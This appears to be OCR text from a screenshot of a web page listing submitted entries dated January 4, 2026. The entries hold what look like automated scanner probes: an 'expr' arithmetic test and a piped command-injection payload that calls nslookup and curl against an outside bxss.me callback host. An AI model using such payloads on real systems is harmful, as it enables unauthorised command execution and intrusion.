
555
expr 9000751008 - 978792
January 4, 2026 - 9:28 am
555
|(nslookup -q=cname
hityxjxaqphym093c9.bxss.me||curl
hityxjxaqphym093c9.bxss.me)
January 4, 2026 - 9:28 am
555
aYlNlfdX